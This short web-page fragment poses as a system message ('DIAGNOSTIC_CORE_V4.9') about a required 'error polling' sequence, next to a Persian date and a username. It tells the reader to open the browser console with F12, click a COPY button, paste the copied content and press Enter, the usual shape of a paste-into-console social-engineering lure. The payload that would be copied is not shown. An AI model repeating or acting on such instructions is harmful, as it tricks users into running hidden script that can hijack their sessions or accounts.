
19 اردیبهشت 1405
panamedgod
0
DIAGNOSTIC_CORE_V4.9
Identification of
Error polling for
allowance:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
.
and press
ENTER